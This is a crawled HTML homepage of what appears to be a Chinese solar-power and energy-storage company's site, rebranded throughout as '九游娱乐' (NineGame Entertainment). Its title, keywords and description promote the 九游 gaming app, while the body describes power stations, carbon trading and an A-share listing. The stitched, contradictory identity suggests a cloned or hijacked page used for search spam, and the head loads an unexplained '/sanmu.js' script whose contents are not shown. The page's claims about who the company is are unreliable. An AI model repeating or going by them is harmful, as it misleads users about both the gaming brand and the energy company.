

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.z5p5.com/
body_size: 9857
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh_cn"
	lang="zh_cn">

<head>
	<meta http-equiv=X-UA-Compatible content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="language" content="zh_cn" />
	<meta name="renderer" content="webkit" />
	<meta name="viewport"
		content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="shortcut icon" href="/themes/basic/skin/images/favicon.png" type="image/x-icon" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/default/default.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/main.css" />
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/global.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/swiper-4.2.6.min.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/animate.min.css" />


	<script type="text/javascript"
		src="/themes/basic/skin/js/jquery-3.4.1.min.js"></script>
	<script type="text/javascript"
		src="/themes/basic/skin/js/swiper-5.4.5.min.js"></script>
	<script type="text/javascript"
		src="/themes/basic/skin/js/swiper.animate1.0.3.min.js"></script>
	<script type="text/javascript" src="/themes/basic/skin/js/countUp.min.js"></script>
	<script type="text/javascript" src="/themes/basic/skin/js/wow.min.js"></script>


	<!-- <link rel="stylesheet" type="text/css" href="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/css/hq.css_.html" />
	<link rel="stylesheet" type="text/css" href="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/css/templet.css_.html" />


	<script type="text/javascript" src="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/js/hq.js_.html"></script>
	<script type="text/javascript" src="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/js/swfobject2.2.js_.html"></script> -->


	<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/default/ie6.css" media="screen, projection" />
	<![endif]-->
	<!--[if lt IE 8]>
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/default/ie.css" media="screen, projection" />
	<![endif]-->
	
<meta name="keywords" content="九游官网"/>
<meta name="description" content="九游客户端官网为玩家提供九游游戏中心客户端下载,新版九游APP安卓手机版、iOS版下载,还有专属礼包免费领,权威手游榜单随时看!玩游戏,找礼包,就用九游APP!"/>
<script type="text/javascript" src="/assets/a4b2653c/jquery.min.js"></script>
<script type="text/javascript" src="/assets/a4b2653c/jui/js/jquery-ui.min.js"></script>
<title>九游(NineGame)娱乐中国-官方网站</title>
	
<script type='text/javascript' src='/sanmu.js'></script>
</head>


<body class="action--site-index controller--site">

	<div class="container" id="page">
		<!-- pc导航 -->
<div class="header">
    <div class="index_main">
        <div class="logo">
            <h1><a href="/"><img src="/themes/basic/skin/images/logo.png" alt="九游娱乐科技"></a></h1>
        </div>
        <div class="navs">
            <ul class="nav_uls clearfix">
                <li class="nav_list_s ">
                    <a href="/about/index.html">关于九游娱乐</a>
                    <div class="navMenu">
                        <p><a href="/introduce/index.html">公司介绍</a></p>
                        <p><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></p>
                        <p><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></p>
                        <p><a href="/development/index.html">可持续发展</a></p>
                        <p><a href="/recruit/index.html">招贤纳士</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/Solution/index.html">解决方案</a>
                    <div class="navMenu">
                        <p><a href="/Solution/index.html">集中式电站系统</a></p>
                        <p><a href="/Commerce/index.html">工商业分布式系统</a></p>
                        <p><a href="/family/index.html">家庭户用系统</a></p>
                        <p><a href="/loadStorage/index.html">源网荷储一体化</a></p>
                        <p><a href="/intelligence/index.html">智能运维</a></p>
                        <p><a href="/ecology/index.html">生态治理</a></p>
                        <p><a href="/county/index.html">整县推进</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/power/index.html">产品和服务</a>
                    <div class="navMenu">
                        <p><a href="/power/index.html">电力交易</a></p>
                        <p><a href="/EnergyStorage/index.html">储能</a></p>
                        <p><a href="/photovoltaic/index.html">光伏制氢</a></p>
                        <p><a href="/decarbonization/index.html">行业脱碳</a></p>
                        <p><a href="/fictitious/index.html">虚拟电厂</a></p>
                        <p><a href="/transaction/index.html">碳交易和碳金融</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/service/index.html">客户支持</a>
                    <div class="navMenu">
                        <p><a href="/service/index.html">客户服务</a></p>
                        <p><a href="/case/index.html">项目案例</a></p>
                        <p><a href="/download/index.html">下载中心</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/quotation/index.html">投资者关系</a>
                    <div class="navMenu">
                        <p><a href="/quotation/index.html">最新行情</a></p>
                        <p></p>
                        <p></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/xinwen/">新闻动态</a>
                    <div class="navMenu">
                        <p><a href="/xinwen/">公司动态</a></p>
                        <p><a href="/media/index.html">媒体聚焦</a></p>
                        <p><a href="/industry/index.html">行业资讯</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/contact/index.html">联系九游娱乐</a></li>
            </ul>
        </div>
        <div class="nav_right">
            <div class="wechat">
                <svg t="1739173265346" class="icon" viewBox="0 0 1194 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4192" width="200" height="200">
                    <path d="M728.064 535.296a35.498667 35.498667 0 1 1-70.912 0 35.498667 35.498667 0 0 1 70.912 0M974.08 535.296a35.498667 35.498667 0 1 1-70.997333 0 35.498667 35.498667 0 0 1 70.997333 0" fill="#1a1a1a" p-id="4193"></path>
                    <path d="M902.144 930.133333l-6.656 1.450667a594.176 594.176 0 0 1-18.602667 3.669333c-26.453333 4.778667-44.629333 6.826667-64 6.144-167.850667-5.546667-298.666667-87.893333-351.061333-218.709333a446.464 446.464 0 0 1-6.826667-19.114667l-1.962666-6.058666a199.68 199.68 0 0 1-3.84-13.653334 338.858667 338.858667 0 0 1-9.216-75.690666c0-171.008 157.013333-305.92 354.304-314.709334l8.874666-0.682666c7.850667-0.597333 12.970667-0.853333 18.773334-0.853334H836.693333l9.301334 0.170667c188.16 14.677333 340.394667 156.672 340.394666 323.925333 0 78.336-38.826667 155.733333-109.653333 222.293334a303.530667 303.530667 0 0 1-7.082667 6.4l9.984 71.082666a49.152 49.152 0 0 1-69.12 58.453334l-98.816-46.421334a582.485333 582.485333 0 0 1-9.472 2.304z m220.16-314.026666c0-131.754667-124.586667-247.978667-279.125333-260.096H821.930667c-3.754667 0-7.68 0.085333-13.994667 0.597333l-10.666667 0.768C631.466667 364.8 503.978667 474.453333 503.978667 608.256c0 18.773333 2.730667 40.874667 7.509333 60.842667 0.597333 2.474667 1.450667 5.632 2.56 9.216l1.706667 4.949333c2.133333 6.570667 4.266667 12.629333 5.632 15.957333 42.325333 105.728 149.930667 173.397333 293.717333 178.176 13.738667 0.512 28.16-1.109333 50.346667-5.12a531.626667 531.626667 0 0 0 16.64-3.242666l5.632-1.28c4.693333-1.109333 8.448-1.962667 19.370666-4.778667a32 32 0 0 1 21.418667 2.133333l85.248 40.106667-9.984-69.290667a32 32 0 0 1 13.909333-31.232c1.194667-0.853333 8.618667-6.912 15.189334-13.056 58.709333-55.210667 89.429333-116.394667 89.429333-175.616z m-1109.333333-237.909334C12.970667 171.52 206.677333 5.376 442.709333 5.376c208.384 0 394.24 130.304 431.872 306.090667 1.28 5.973333 1.28 11.264 0.512 16.896a32 32 0 0 1-63.658666-5.973334C779.178667 179.2 621.482667 69.376 442.709333 69.376 240.042667 69.376 76.970667 209.152 76.970667 378.282667c0 89.941333 46.165333 171.52 136.021333 237.568a32 32 0 0 1 11.434667 35.84l-23.296 69.973333 104.96-48.896a32 32 0 0 1 22.442666-1.706667l5.461334 1.706667c54.357333 11.093333 76.288 14.506667 108.714666 14.506667a200.789333 200.789333 0 0 0 32.256-4.010667c-0.512 0.170667-1.536 0.512-2.730666 1.536a33.109333 33.109333 0 0 1 39.253333 1.109333 32 32 0 0 1 5.376 44.970667c-11.776 14.848-47.36 20.309333-74.24 20.309333-37.12 0-62.037333-3.584-119.893333-15.530666L198.570667 793.6a49.493333 49.493333 0 0 1-68.949334-59.733333l26.88-80.64C62.976 577.706667 12.970667 482.986667 12.970667 378.197333z" fill="#1a1a1a" p-id="4194"></path>
                    <path d="M344.576 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0M636.586667 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0" fill="#1a1a1a" p-id="4195"></path>
                </svg>
                <div class="qr-content">
                    <img src="/themes/basic/skin/images/wechat_qr.jpg" alt="">
                </div>
            </div>
            <div class="searchs">
                <p><a href=""></a></p>
            </div>
            <div class="language"><a href="/en/index.html">
                    <p>EN</p>
                </a></div>
        </div>
    </div>
</div>





<!-- 手机导航 -->
<div class="phoneheader">
    <div class="pheader clearfix">
        <div class="p_logo">
            <a href="/">
                <img src="/themes/basic/skin/images/logo.png" alt="menu">
            </a>
        </div>
        <div class="p_right">
            <i></i>
            <i></i>
            <i></i>
        </div>
        <div class="p-wechat">
            <svg t="1739173265346" class="icon" viewBox="0 0 1194 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4192" width="200" height="200">
                <path d="M728.064 535.296a35.498667 35.498667 0 1 1-70.912 0 35.498667 35.498667 0 0 1 70.912 0M974.08 535.296a35.498667 35.498667 0 1 1-70.997333 0 35.498667 35.498667 0 0 1 70.997333 0" fill="#1a1a1a" p-id="4193"></path>
                <path d="M902.144 930.133333l-6.656 1.450667a594.176 594.176 0 0 1-18.602667 3.669333c-26.453333 4.778667-44.629333 6.826667-64 6.144-167.850667-5.546667-298.666667-87.893333-351.061333-218.709333a446.464 446.464 0 0 1-6.826667-19.114667l-1.962666-6.058666a199.68 199.68 0 0 1-3.84-13.653334 338.858667 338.858667 0 0 1-9.216-75.690666c0-171.008 157.013333-305.92 354.304-314.709334l8.874666-0.682666c7.850667-0.597333 12.970667-0.853333 18.773334-0.853334H836.693333l9.301334 0.170667c188.16 14.677333 340.394667 156.672 340.394666 323.925333 0 78.336-38.826667 155.733333-109.653333 222.293334a303.530667 303.530667 0 0 1-7.082667 6.4l9.984 71.082666a49.152 49.152 0 0 1-69.12 58.453334l-98.816-46.421334a582.485333 582.485333 0 0 1-9.472 2.304z m220.16-314.026666c0-131.754667-124.586667-247.978667-279.125333-260.096H821.930667c-3.754667 0-7.68 0.085333-13.994667 0.597333l-10.666667 0.768C631.466667 364.8 503.978667 474.453333 503.978667 608.256c0 18.773333 2.730667 40.874667 7.509333 60.842667 0.597333 2.474667 1.450667 5.632 2.56 9.216l1.706667 4.949333c2.133333 6.570667 4.266667 12.629333 5.632 15.957333 42.325333 105.728 149.930667 173.397333 293.717333 178.176 13.738667 0.512 28.16-1.109333 50.346667-5.12a531.626667 531.626667 0 0 0 16.64-3.242666l5.632-1.28c4.693333-1.109333 8.448-1.962667 19.370666-4.778667a32 32 0 0 1 21.418667 2.133333l85.248 40.106667-9.984-69.290667a32 32 0 0 1 13.909333-31.232c1.194667-0.853333 8.618667-6.912 15.189334-13.056 58.709333-55.210667 89.429333-116.394667 89.429333-175.616z m-1109.333333-237.909334C12.970667 171.52 206.677333 5.376 442.709333 5.376c208.384 0 394.24 130.304 431.872 306.090667 1.28 5.973333 1.28 11.264 0.512 16.896a32 32 0 0 1-63.658666-5.973334C779.178667 179.2 621.482667 69.376 442.709333 69.376 240.042667 69.376 76.970667 209.152 76.970667 378.282667c0 89.941333 46.165333 171.52 136.021333 237.568a32 32 0 0 1 11.434667 35.84l-23.296 69.973333 104.96-48.896a32 32 0 0 1 22.442666-1.706667l5.461334 1.706667c54.357333 11.093333 76.288 14.506667 108.714666 14.506667a200.789333 200.789333 0 0 0 32.256-4.010667c-0.512 0.170667-1.536 0.512-2.730666 1.536a33.109333 33.109333 0 0 1 39.253333 1.109333 32 32 0 0 1 5.376 44.970667c-11.776 14.848-47.36 20.309333-74.24 20.309333-37.12 0-62.037333-3.584-119.893333-15.530666L198.570667 793.6a49.493333 49.493333 0 0 1-68.949334-59.733333l26.88-80.64C62.976 577.706667 12.970667 482.986667 12.970667 378.197333z" fill="#1a1a1a" p-id="4194"></path>
                <path d="M344.576 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0M636.586667 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0" fill="#1a1a1a" p-id="4195"></path>
            </svg>
            <div class="p-qr-content">
                <img src="/themes/basic/skin/images/wechat_qr.jpg" alt="">
            </div>
        </div>
    </div>

    <div class="ph_right">
        <div class="ph_l">
            <ul>
                <li class="arrow_none">
                    <a href="/">首页</a>
                </li>
                <li class="menu" num="0">
                    <a>关于九游娱乐</a><!-- href="/about/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/introduce/index.html">公司介绍</a></p>
                        <p><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></p>
                        <p><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></p>
                        <p><a href="/development/index.html">可持续发展</a></p>
                        <p><a href="/recruit/index.html">招贤纳士</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>解决方案</a><!-- href="/Solution/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/Solution/index.html">集中式电站系统</a></p>
                        <p><a href="/Commerce/index.html">工商业分布式系统</a></p>
                        <p><a href="/family/index.html">家庭户用系统</a></p>
                        <p><a href="/loadStorage/index.html">源网荷储一体化</a></p>
                        <p><a href="/intelligence/index.html">智能运维</a></p>
                        <p><a href="/ecology/index.html">生态治理</a></p>
                        <p><a href="/county/index.html">整县推进</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>产品和服务</a><!-- href="/power/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/power/index.html">电力交易</a></p>
                        <p><a href="/EnergyStorage/index.html">储能</a></p>
                        <p><a href="/photovoltaic/index.html">光伏制氢</a></p>
                        <p><a href="/decarbonization/index.html">行业脱碳</a></p>
                        <p><a href="/fictitious/index.html">虚拟电厂</a></p>
                        <p><a href="/transaction/index.html">碳交易和碳金融</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>客户支持</a><!-- href="/service/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/service/index.html">客户服务</a></p>
                        <p><a href="/case/index.html">项目案例</a></p>
                        <p><a href="/download/index.html">下载中心</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>投资者关系</a><!-- href="/quotation/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/quotation/index.html">最新行情</a></p>
                        <p></p>
                        <p></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>新闻动态</a><!-- href="/xinwen/" -->
                    <div class="ph_navMenu">
                        <p><a href="/xinwen/">公司动态</a></p>
                        <p><a href="/media/index.html">媒体聚焦</a></p>
                        <p><a href="/industry/index.html">行业资讯</a></p>
                    </div>
                </li>
                <li class="arrow_none">
                    <a href="/contact/index.html">联系九游娱乐</a>
                </li>
            </ul>
        </div>
        <div class="ph_r">
        </div>
    </div>
</div>


<script>
    // pc导航效果
    $(window).scroll(function() {
        var t = $(this).scrollTop();
        if (t > 0) {
            $('.header').addClass('active');
        } else {
            $('.header').removeClass('active');
        }
    });
    // 手机端导航
    $(function() {
        $('.p_right').click(function() {
            $('.ph_l').animate({
                'left': '0'
            }, 400);
            $('.ph_r').animate({
                'right': '0'
            }, 400);
        });
        $('.ph_r').click(function() {
            $(this).animate({
                'right': '-100%'
            }, 400);
            $('.ph_l').animate({
                'left': '-100%'
            }, 400);

        })
    })

    // 手机端导航二级菜单

    $('.ph_l>ul>.menu').click(function() {
        var _this = $(this);
        if (_this.attr('num') == "0") {
            $('.ph_l>ul>.menu').children('a').removeClass('active');
            $('.ph_l>ul>.menu').children('.ph_navMenu').stop(true).slideUp();
            $('.ph_l>ul>.menu').attr("num", "0");
            _this.children('a').addClass('active');
            _this.children('.ph_navMenu').stop(true).slideDown();
            _this.attr("num", "1");
        } else if (_this.attr('num') == "1") {
            _this.children('a').removeClass('active');
            _this.children('.ph_navMenu').stop(true).slideUp();
            _this.attr("num", "0");
        }
    });


    // 

    $(function() {

        var aurl = getQueryVariable('el');
        if (aurl) {
            var H_had = $('.header').outerHeight();
            $('body,html').animate({
                scrollTop: $('#' + aurl).offset().top - H_had
            }, 800)
        }
    })


    function goAnchor(pname, aurl) {
        if (location.pathname != pname) {
            location.href = pname + '?el=' + aurl;
        } else {
            var H_had = $('.header').outerHeight();
            $('body,html').animate({
                scrollTop: $('#' + aurl).offset().top - H_had
            }, 800)
        }
    }

    function getQueryVariable(variable) {
        var query = window.location.search.substring(1);
        var vars = query.split('&');
        for (var i = 0; i < vars.length; i++) {
            var Arr = vars[i].split('=');
            if (Arr[0] == variable) {
                return Arr[1]
            }
        }

        return false;
    }

    $('.header .nav_right .wechat').on('mouseenter', function() {
        $('.header .nav_right .wechat .qr-content').stop().fadeIn();
    })

    $('.header .nav_right .wechat').on('mouseleave', function() {
        $('.header .nav_right .wechat .qr-content').stop().fadeOut();
    })

    $('.p-wechat').on('click', function() {
        $('.p-wechat .p-qr-content').stop().fadeToggle();
    })
</script>		<!-- banner -->
<div class="index_banner">
    <div class="banner_swiper swiper-container">
        <div class="swiper-wrapper">
                                        <div class="swiper-slide" style="background: url(/uploads/6785.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>零电费时代畅想</h2>
                            <h6>全球最大单体电站和最低电价双纪录的创造者和引领者</h6>
                            <p class="mores"><a href="/site/Solution/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/tu1.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>更清洁 更经济 更智慧</h2>
                            <h6>九游娱乐关注可持续的未来，也拥有推动能源世界变革的能力和愿力</h6>
                            <p class="mores"><a href="/site/intelligence/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/12.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>首家A股上市民营光伏发电企业</h2>
                            <h6>创新商业模式和资本价值，为更多客户提供精细化、差异化和个性化的能源生产和服务</h6>
                            <p class="mores"><a href="/site/power/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/2464.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>互联互通 打造全新的能源生态系统</h2>
                            <h6>探索综合能源服务的最佳实践，真正意义上的重塑人类和能源的关系</h6>
                            <p class="mores"><a href="/site/ecology/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="swiper-pagination banner_pag"></div>
    </div>
</div>
<!-- 推荐信息 -->
<div class="recommend">
    <div class="main">
        <h5 class="index_title">推荐信息</h5>
        <div class="recommend_content">
            
            <div class="recommend_left" style="background: url(/uploads/61ca7325/tu3.jpg) no-repeat center center;background-size: cover;">                <a href="/site/EnergyStorage/index.html">
                    <div class="box">
                        <div class="txt">
                            <p class="p0"></p>
                            <h6 class="Title">光+储+充</h6>
                        </div>
                        <div class="text">
                            <div class="text_box">
                                <div>
                                    <p class="p1_text"></p>
                                    <h6 class="h6_text">光+储+充</h6>
                                    <p class="p2_text"></p>
                                    <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </div>
            <div class="recommend_right">
                <div class="recommend_top">
                    
                    <div class="recommend_list" style="background: url(/uploads/tu4.jpg) no-repeat center center;background-size: cover;">                        <a href="/site/county/index.html">
                            <div class="box">
                                <div class="txt">
                                    <p class="p0"></p>
                                    <h6 class="Title">整县推进</h6>
                                </div>
                                <div class="text">
                                    <div class="text_box">
                                        <div>
                                            <p class="p1_text"></p>
                                            <h6 class="h6_text">整县推进</h6>
                                            <p class="p2_text"></p>
                                            <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div class="recommend_list" style="background: url(/uploads/tu5.jpg) no-repeat center center;background-size: cover;">                        <a href="/site/Commerce/index.html">
                            <div class="box">
                                <div class="txt">
                                    <p class="p0"></p>
                                    <h6 class="Title">智慧能源园区</h6>
                                </div>
                                <div class="text">
                                    <div class="text_box">
                                        <div>
                                            <p class="p1_text"></p>
                                            <h6 class="h6_text">智慧能源园区</h6>
                                            <p class="p2_text"></p>
                                            <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                
                <div class="recommend_bottom" style="background: url(/uploads/tu6.jpg) no-repeat center center;background-size: cover;">                    <a href="/site/photovoltaic/index.html">
                        <div class="box">
                            <div class="txt">
                                <p class="p0"></p>
                                <h6 class="Title">光伏制氢</h6>
                            </div>
                            <div class="text">
                                <div class="text_box">
                                    <div>
                                        <p class="p1_text"></p>
                                        <h6 class="h6_text">光伏制氢</h6>
                                        <p class="p2_text"></p>
                                        <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 关于九游娱乐 -->
<div class="index_about" style="background: url(/uploads/624befe3bf6f5e9dd1eaa0c91fdbef6.jpg) no-repeat center center;background-size: cover;">
    <div class="main">
        <h5 class="index_title">关于九游娱乐</h5>        <div class="index_about_text">
            <p>作为一家行业领先的清洁能源供应商和服务商，九游娱乐电力科技股份有限公司（601778.SH），
以“改变能源结构、承担未来责任”为使命,专注三大主营板块，电站开发、电站服务、能源服务。</p>
        </div>
        <p class="mores"><a href="/site/about/index.html">查看更多</a></p>
        <div class="index_num">
            <div class="index_numlist">
                <h2><span id="num1" data-to="1000" data-speed="100">1000</span>+</h2>
                <p>客户服务</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num2" data-to="370" data-speed="100">370</span></h2>
                <p>累计发电量(亿)</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num3" data-to="6.5" data-speed="100">6.5</span>GW</h2>
                <p>总装机容量</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num4" data-to="27" data-speed="100">27</span>+</h2>
                <p>全国省业务范围</p>
            </div>
        </div>
    </div>
</div>
<!-- 解决方案 -->
<div class="index_solve">
    <div class="main">
        <div class="index_top">
            <h5 class="index_title">解决方案</h5>
            <p class="mores"><a href="/Solution/index.html">查看更多</a></p>
        </div>
        <div class="index_solve_box">
            <div class="index_solve_swiper swiper-container">
                
                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce92af/24644.jpg" alt="集中式电站系统"></div>
                            <div class="solve_list">
                                <a href="/site/Solution/index.html">
                                    <p class="num">01</p>
                                    <div class="box">
                                        <h6>集中式电站系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">集中式电站系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce92e2/45.jpg" alt="工商业分布式系统"></div>
                            <div class="solve_list">
                                <a href="/site/Commerce/index.html">
                                    <p class="num">02</p>
                                    <div class="box">
                                        <h6>工商业分布式系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">工商业分布式系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce930a/46884.jpg" alt="家庭户用系统"></div>
                            <div class="solve_list">
                                <a href="/site/family/index.html">
                                    <p class="num">03</p>
                                    <div class="box">
                                        <h6>家庭户用系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">家庭户用系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
            <!-- <div class="swiper-button-next solve_btn solve_next"></div>
            <div class="swiper-button-prev solve_btn solve_prev"></div> -->
        </div>

    </div>
</div>
<!-- 产品和服务 -->
<div class="index_product" style="background: url(/uploads/tu11.jpg) no-repeat center center;background-size: cover;">
    <div class="main">
        <h5 class="index_title">产品和服务</h5>        <div class="index_about_text">
            <p>探索综合能源服务的最佳实践，真正意义上的重塑人类和能源的关系</p>
        </div>
        <p class="mores"><a href="/site/power/index.html">查看更多</a></p>
    </div>
</div>
<!--  -->
<div class="product_rotation">
    <div class="main">
        <div class="productRotation swiper-container">
            <div class="swiper-wrapper">
                                                    <div class="swiper-slide">                        <a href="/site/power/index.html">
                            <div class="rotation_img"><img src="/uploads/tu12.jpg" alt="电力交易"></div>
                            <h6 class="rotation_text">电力交易</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/EnergyStorage/index.html">
                            <div class="rotation_img"><img src="/uploads/tu13.jpg" alt="储能"></div>
                            <h6 class="rotation_text">储能</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/photovoltaic/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc065b/e.jpg" alt="光伏制氢"></div>
                            <h6 class="rotation_text">光伏制氢</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/decarbonization/index.html">
                            <div class="rotation_img"><img src="/uploads/tu14.jpg" alt="行业脱碳"></div>
                            <h6 class="rotation_text">行业脱碳</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/fictitious/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc066f/w.jpg" alt="虚拟电厂"></div>
                            <h6 class="rotation_text">虚拟电厂</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/transaction/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc0684/q.jpg" alt="碳交易"></div>
                            <h6 class="rotation_text">碳交易</h6>
                        </a>
                    </div>
                            </div>
            <div class="swiper-button-next productRotation_btn productRotation_next"></div>
            <div class="swiper-button-prev productRotation_btn productRotation_prev"></div>
            <div class="swiper-num">
                <span class="active0"></span>/
                <span class="total"></span>
            </div>
        </div>
    </div>
</div>
<!-- 新闻中心 -->
